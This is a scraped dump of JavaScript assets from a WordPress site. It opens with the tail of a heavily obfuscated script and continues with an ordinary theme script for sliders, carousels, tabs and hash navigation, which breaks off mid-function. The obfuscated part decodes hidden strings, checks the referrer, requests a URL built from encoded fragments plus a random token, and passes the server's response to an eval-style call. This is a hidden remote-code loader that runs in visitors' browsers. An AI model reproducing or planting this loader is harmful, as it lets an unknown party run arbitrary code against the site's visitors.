m','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/22439db38147bb3f531ab7914312426e.js?ver=f3a9c
body_size: 11107
content:
if(!Date.prototype.toISOString){Date.prototype.toISOString=function(){function pad(n){return n<10?'0'+n:n}
return this.getUTCFullYear()+'-'+pad(this.getUTCMonth()+1)+'-'+pad(this.getUTCDate())+'T'+pad(this.getUTCHours())+':'+pad(this.getUTCMinutes())+':'+pad(this.getUTCSeconds())+'Z'}}
function getRandom(min,max){return((Math.floor(Math.random()*(max-min)))+min)}
function onAfterSlide(obj){var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];jQuery("#slider-navigation-"+expando+" .slider-control").addClass("inactive");jQuery("#"+jQuery(currentSlide).attr("id")+"-content").fadeIn(200,function(){jQuery("#slider-navigation-"+expando+" .slider-control").removeClass("inactive")})}
function onBeforeSlide(obj){var prevSlide=obj.items.old;var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];var elementClasses=jQuery(this).attr('class').split(' ');var easing="easeInOutQuint";var duration=750;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
jQuery(".slider-"+expando+"-content-container .slider-content").fadeOut(200);jQuery("#slider-navigation-"+expando+" .slider-control-bar").css("display","none");var navigationWidth=jQuery("#slider-navigation-"+expando).width();var currentNav=jQuery(jQuery("#"+jQuery(currentSlide).attr("id")+"-control"));var prevNav=jQuery(jQuery("#"+jQuery(prevSlide).attr("id")+"-control"));var currentMarginRight=navigationWidth-currentNav.position().left-currentNav.width();var prevMarginRight=navigationWidth-prevNav.position().left-prevNav.width();var margin_option_css,margin_option_animate;if(config.is_rtl==1){margin_option_css={'margin-right':prevMarginRight+"px"};margin_option_animate={'margin-right':currentMarginRight+"px"}}else{margin_option_css={'margin-left':prevNav.position().left+"px"};margin_option_animate={'margin-left':currentNav.position().left+"px"}}
jQuery("#slider-navigation-"+expando+" .slider-bar").css(jQuery.extend(margin_option_css,{"display":"block"}));jQuery("#slider-navigation-"+expando+" .slider-bar").animate(margin_option_animate,parseInt(duration),easing,function(){jQuery(this).css("display","none");jQuery("#"+jQuery(currentSlide).attr("id")+"-control").children("#slider-navigation-"+expando+" .slider-control-bar").css("display","block")})}
function pushState(event){event.preventDefault();var History=window.History;var url=jQuery(this).attr("href");if(typeof(url)!="undefined"){var hashSplit=url.split("#");if(event.data.action=="theme_doctors_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_doctors_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}else if(event.data.action=="theme_gallery_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_gallery_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}
if(hashSplit.length==2){event.data.hash=hashSplit[1];url=url.replace("#"+hashSplit[1],"")}
var title="";if(history.pushState)
History.pushState(event.data,title,url);else History.pushState(event.data,title,url)}};var menu_position=null;var dragging=!1;jQuery(document).ready(function($){$("body").on("touchmove",function(){dragging=!0});$("body").on("touchstart",function(){dragging=!1});$(".rev_slider").each(function(){var self=$(this);if(self.parent().parent().hasClass("mc-navigation")){self.bind("revolution.slide.onloaded",function(e){var sliderLength=self.revmaxslide();var parentUl=$(this).find("ul").first();if(parentUl.children().length>1){var expando=$(this).get(0)[jQuery.expando];var sliderControl=$("<ul class='slider-navigation' id='slider-navigation-"+expando+"'>");sliderControl.append("<li class='slider-bar' style='width:"+(100/sliderLength)+"%;'></li>");parentUl.children().each(function(index){$(this).attr("id","slide-"+expando+"-"+index);sliderControl.append($("<li class='slider-control' style='width:"+(100/sliderLength)+"%;'><a id='"+$(this).attr("id")+"-control' href='#' title='"+(index+1)+"'><span class='top-border'></span><span class='slider-control-bar'></span>"+(index+1)+"</a>"))});var home_slider_widgets=$(this).closest(".vc_row").next(".vc_row").children().children().children(".for-home-slider").first();if(home_slider_widgets.length)
home_slider_widgets.prepend(sliderControl);else $(this).closest(".wpb_wrapper").after(sliderControl);$("#slider-navigation-"+expando+" .slider-control a").on("click",function(event){event.preventDefault();var self2=$(this).parent();self.revshowslide($("#slider-navigation-"+expando+" .slider-control").index(self2)+1)})}});self.bind("revolution.slide.onbeforeswap",function(e,data){var prevSlide=data.currentslide;var currentSlide=data.nextslide;var expando=$(this).get(0)[jQuery.expando];var easing="easeInOutCubic";var duration=750;jQuery(".slider-"+expando+"-content-container .slider-content").fadeOut(200);jQuery("#slider-navigation-"+expando+" .slider-control-bar").css("display","none");var navigationWidth=jQuery("#slider-navigation-"+expando).width();var currentNav=jQuery(jQuery("#"+jQuery(currentSlide).attr("id")+"-control"));var prevNav=jQuery(jQuery("#"+jQuery(prevSlide).attr("id")+"-control"));if(typeof(prevNav.position())!="undefined"&&typeof(currentNav.position())!="undefined"){var currentMarginRight=navigationWidth-currentNav.position().left-currentNav.width();var prevMarginRight=navigationWidth-prevNav.position().left-prevNav.width();var margin_option_css,margin_option_animate;if(config.is_rtl==1){margin_option_css={'margin-right':prevMarginRight+"px"};margin_option_animate={'margin-right':currentMarginRight+"px"}}else{margin_option_css={'margin-left':prevNav.position().left+"px"};margin_option_animate={'margin-left':currentNav.position().left+"px"}}
jQuery("#slider-navigation-"+expando+" .slider-bar").css(jQuery.extend(margin_option_css,{"display":"block"}));jQuery("#slider-navigation-"+expando+" .slider-bar").animate(margin_option_animate,parseInt(duration),easing,function(){jQuery(this).css("display","none");jQuery("#"+jQuery(currentSlide).attr("id")+"-control").children("#slider-navigation-"+expando+" .slider-control-bar").css("display","block")})}})}});$(".mobile-menu-switch").click(function(event){event.preventDefault();if(!$(".mobile-menu-container nav.mobile-menu").is(":animated")){$(this).toggleClass("mm-opened");if(!$(".mobile-menu").is(":visible"))
$(".mobile-menu-divider").css("display","block");$(".mobile-menu-container nav.mobile-menu").slideToggle(200,function(){if(!$(".mobile-menu-container nav.mobile-menu").is(":visible"))
$(".mobile-menu-divider").css("display","none");})}});$(".collapsible-mobile-submenus .template-arrow-menu").on("click",function(event){event.preventDefault();$(this).next().slideToggle(300);$(this).toggleClass("template-arrow-expanded")});$(".slider").each(function(index){var autoplay=0;var pause_on_hover=0;var interval=5000;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(this).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('interval-')!=-1)
interval=elementClasses[i].replace('interval-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,play:(parseInt(autoplay)?!0:!1),pauseDuration:parseInt(interval),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(this).carouFredSel(carouselOptions,{wrapper:{classname:"caroufredsel_wrapper caroufredsel_wrapper_slider"}});if($(this).children().length>1){$(this).sliderControl({appendTo:$(".slider-content-box"),contentContainer:$(".slider-content-box")})}});var imageCarousel=function(){$(".image-carousel").each(function(index){$(this).addClass("mc-preloader_"+index);$(".mc-preloader_"+index+" img:first").one("load",function(){$(this).prev(".mc-preloader").remove();$(this).fadeIn();var autoplay=0;var pause_on_hover=0;var scroll=1;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(".mc-preloader_"+index).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(".mc-preloader_"+index).carouFredSel(carouselOptions);if($(".mc-preloader_"+index).children().length>1){$(".mc-preloader_"+index).sliderControl({appendTo:"",contentContainer:""})}
$(".mc-preloader_"+index+" li img").css("display","block");$(".mc-preloader_"+index).trigger('configuration',['debug',!1,!0]);$(window).trigger("resize");$(".mc-preloader_"+index).trigger('configuration',['debug',!1,!0])}).each(function(){if(this.complete)
$(this).load();})})};imageCarousel();var preloader=function(){$(".post-content a.post-image img, .mc-preload").each(function(){$(this).one("load",function(){$(this).prev(".mc-preloader").remove();$(this).fadeIn();$(this).css("display","block")}).each(function(){if(this.complete)
$(this).load();})})};preloader();$(".horizontal-carousel").each(function(){var self=$(this);var elementClasses=self.attr('class').split(' ');var count=self.children().length;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('id-')!=-1)
var id=elementClasses[i].replace('id-','');if(elementClasses[i].indexOf('autoplay-')!=-1)
var autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
var pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
var scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
var effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
var easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
var duration=elementClasses[i].replace('duration-','');}
var carouselOptions={direction:(config.is_rtl==1?"right":"left"),items:{start:(config.is_rtl==1?count-($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1))):0),visible:($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1)))},prev:{items:parseInt(scroll),button:$('#'+id+'_prev'),fx:effect,easing:easing,duration:parseInt(duration)},next:{items:parseInt(scroll),button:$('#'+id+'_next'),fx:effect,easing:easing,duration:parseInt(duration)},auto:{items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};self.carouFredSel(carouselOptions)});setTimeout(function(){$(".testimonials").trigger("configuration",{items:{visible:2}})},1000);if($(".rev_slider_wrapper").length||$(".ls-wp-container").length){var timer=0;if($(".rev_slider_wrapper").length)
timer=100;if($(".ls-wp-container").length)
timer=1000;var posInterval=setTimeout(function(){$(".home_box_container_list").css("position","static");setTimeout(function(){$(".home_box_container_list").css("position","relative")},100)},timer)}
$(".accordion").each(function(){var active_tab=!isNaN(jQuery(this).data('active-tab'))&&parseInt(jQuery(this).data('active-tab'))>0?parseInt(jQuery(this).data('active-tab'))-1:!1,collapsible=(active_tab===!1?!0:!1);$(this).accordion({event:'change',heightStyle:'content',icons:!1,active:active_tab,collapsible:collapsible,create:function(event,ui){$(window).trigger('resize');$(".image-carousel").trigger('configuration',['debug',!1,!0])}})});$(".accordion.scroll").bind("accordionactivate",function(event,ui){if(typeof($("#"+$(ui.newHeader).attr("id")).offset())!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+$(ui.newHeader).attr("id")).offset().top-offsetFix},400)}});$(".tabs.scroll").bind("tabsbeforeactivate",function(event,ui){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+$(ui.newTab).children("a").attr("id")).offset().top-offsetFix},400)});$(".tabs").on("tabsactivate",function(event,ui){ui.newPanel.find(".image-carousel").trigger('configuration',['debug',!1,!0]);ui.newPanel.find(".image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")});$(".vc_tta-tab").on("click",function(event){setTimeout(function(){$(window).trigger("resize")},1)});$('.vc_tta-tab a, .vc_tta-panel .vc_tta-panel-title a').on('click',function(event){setTimeout(function(){$(window).trigger('resize')},1)});$(".tabs").tabs({event:'change',show:!0,create:function(){$("html, body").scrollTop(0)}});var imageControls=function(){var currentControls;$(".gallery-box:not(.hover-icons-off)").hover(function(){var width=$(this).find("img").first().width();var height=$(this).find("img").first().height();currentControls=$(this).find(".controls");if(typeof(currentControls)!="undefined"){var currentControlsWidth=currentControls.outerWidth();var currentControlsHeight=currentControls.outerHeight();currentControls.stop();if(config.is_rtl==1){margin_option={"margin-right":(width/2-currentControlsWidth/2)+"px"}}else{margin_option={"margin-left":(width/2-currentControlsWidth/2)+"px"}}
currentControls.css(jQuery.extend(margin_option,{"display":"block","top":(height)+"px"}));currentControls.animate({"top":(height/2-currentControlsHeight/2)+"px"},250,'easeInOutCubic')}},function(){if(typeof(currentControls)!="undefined"){currentControls.stop();currentControls.css("display","block");var height=$(this).find("img").first().height();currentControls.animate({"top":(height)+"px"},250,'easeInOutCubic',function(){$(this).css("display","none")})}});$(".gallery-box.hover-icons-off").on("click touchend",function(event){if(dragging)
return;var target=$(event.target);if(target.is("[class*='social']"))
return;var navigation=$(this).find('.slider-navigation a');var details=$(this).find('.open-details');var secondary;if($(this).find('.image-carousel').length>0){secondary=$(this).find('.image-carousel>li:first-child .open-lightbox,.image-carousel>li:first-child .open-video-lightbox,.image-carousel>li:first-child .open-iframe-lightbox,.image-carousel>li:first-child .open-url-lightbox')}else{secondary=$(this).find('.open-lightbox,.open-video-lightbox,.open-iframe-lightbox,.open-url-lightbox')}
if(!target.is(details)&&!target.is(secondary)&&!target.is(navigation)){if(details.attr('href')!==undefined){details[0].click()}else if(secondary.attr('href')!==undefined){secondary[0].click()}}})};imageControls();$(".tabs .ui-tabs-nav a").click(function(){if($(this).attr("href").substr(0,4)!="http")
$.bbq.pushState($(this).attr("href"));else window.location.href=$(this).attr("href")});$(".ui-accordion .ui-accordion-header").click(function(){$.bbq.pushState("#"+$(this).attr("id").replace("accordion-",""))});$(".tabs-box-navigation").mouseover(function(){$(this).find("ul").removeClass("tabs-box-navigation-hidden")});$(".tabs-box-navigation a").click(function(){$(".tabs-box-navigation-selected .selected").removeClass("selected");$(this).parent().addClass("selected");$(this).parent().parent().parent().children('span').text($(this).text());$(this).parent().parent().addClass("tabs-box-navigation-hidden")});$(".contact-form .tabs-box-navigation a").click(function(event){event.preventDefault();$(this).parent().parent().parent().children("[type='hidden']").first().val($.trim($(this).text()))});$(".single .comments-number").click(function(event){event.preventDefault();var offset=$("#comments_list").offset();if(typeof(offset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}});$(".post-content .reply-button").click(function(event){event.preventDefault();var offset=$("#comment_form").offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)});$(window).bind("hashchange",function(event){var hashSplit=$.param.fragment().split("-");var hashString="";for(var i=0;i<hashSplit.length-1;i++)
hashString=hashString+hashSplit[i]+(i+1<hashSplit.length-1?"-":"");if(hashSplit[0].substr(0,7)!="filter"&&hashSplit[0].substr(0,4)!="page"){$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".tabs-box-navigation a[href='#"+decodeURIComponent($.param.fragment())+"']").trigger("click");$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent(hashString)).trigger("change")}
$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent(hashString)+'"]').trigger("change");$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent($.param.fragment())+'"]').trigger("change");if(hashSplit[0].substr(0,7)!="filter")
$('.tabs .ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".isotope.mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope('layout');$(".testimonials, .scrolling-list").trigger('configuration',['debug',!1,!0]);var hashOptions=$.deparam.fragment();if(hashSplit[0].substr(0,7)=="filter"){var filterClass=decodeURIComponent($.param.fragment()).substr(7,decodeURIComponent($.param.fragment()).length);$(".isotope-filters a").removeClass("selected");if($('.isotope-filters a[href="#filter-'+filterClass+'"]').length)
$('.isotope-filters a[href="#filter-'+filterClass+'"]').addClass("selected");else $(".isotope-filters li:first a").addClass("selected");$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({filter:(filterClass!="*"?".":"")+filterClass,originLeft:(config.is_rtl===1?!1:!0)})}
if(hashSplit[0].substr(0,7)=="comment"){if($(location.hash).length){var offset=$(location.hash).offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}}
if(hashSplit[0]=="comments"){$(".single .comments-number").trigger("click")}
if(hashSplit[0]=="respond"){$(".post-content .reply-button").trigger("click")}
if(hashSplit[0].substr(0,4)=="page"){if(parseInt($("#comment_form [name='prevent_scroll']").val())==1){$("#comment_form [name='prevent_scroll']").val(0);$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}else{$.ajax({url:config.ajaxurl,data:"action=theme_get_comments&post_id="+$("#comment_form [name='post_id']").val()+"&post_type="+$("#comment_form [name='post_type']").val()+"&paged="+parseInt(location.hash.substr(6)),type:"get",dataType:"json",success:function(json){if(typeof(json.html)!="undefined")
$(".comments").html(json.html);var hashSplit=location.hash.split("/");var offset=null;if(hashSplit.length==2&&hashSplit[1]!="")
offset=$("#"+hashSplit[1]).offset();else offset=$(".comments").offset();if(offset!=null){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}
$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}});return}}
if(location.hash.substr(1,21)=="gallery-details-close"||hashSplit[0].substr(0,7)=="filter"){$(".gallery-item-details-list").animate({height:'0'},{duration:200,easing:'easeOutQuint',complete:function(){$(this).css("display","none")
$(".gallery-item-details-list .gallery-item-details").css("display","none")}})}else if(location.hash.substr(1,15)=="gallery-details"){var detailsBlock=$('[id="'+location.hash.substr(1)+'"]');$(".gallery-item-details-list .gallery-item-details").css("display","none");detailsBlock.css("display","block");var galleryItem=$('[id="gallery-item-'+location.hash.substr(17)+'"]');detailsBlock.find(".prev").attr("href",(galleryItem.prevAll(":not('.isotope-hidden')").first().length?galleryItem.prevAll(":not('.isotope-hidden')").first().find(".open-details").attr("href"):galleryItem.parent().children(":not('.isotope-hidden')").last().find(".open-details").attr("href")));detailsBlock.find(".next").attr("href",(galleryItem.nextAll(":not('.isotope-hidden')").first().length?galleryItem.nextAll(":not('.isotope-hidden')").first().find(".open-details").attr("href"):galleryItem.parent().children(":not('.isotope-hidden')").first().find(".open-details").attr("href")));var visible=parseInt($(".gallery-item-details-list").height())==0?!1:!0;var galleryItemDetailsOffset;if(!visible){$(".gallery-item-details-list").css("display","block").animate({height:detailsBlock.height()},500,'easeOutQuint',function(){$(this).css("height","100%");$(location.hash+" .image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")});galleryItemDetailsOffset=$(".gallery-item-details-list").offset();if(typeof(galleryItemDetailsOffset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-offsetFix},400)}}else{galleryItemDetailsOffset=$(".gallery-item-details-list").offset();if(typeof(galleryItemDetailsOffset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-offsetFix},400)}
$(location.hash+" .image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")}}}).trigger("hashchange");History.Adapter.bind(window,'statechange',function(){var state=History.getState();var stateSplit=state.url.replace(new RegExp(config.home_url,'g'),"").split("/");stateSplit=$.grep(stateSplit,function(n){return(n)});if(typeof(stateSplit)!="undefined")
var stateSplitLast=stateSplit[stateSplit.length-1];var data=state.data;if(data.action=="theme_doctors_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_doctors_pagination']").val();$("#"+data.container_id).next().next(".mc-preloader").css("display","block")}else if(data.action=="theme_gallery_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_gallery_pagination']").val();$("#"+data.container_id).next().next(".mc-preloader").css("display","block")}
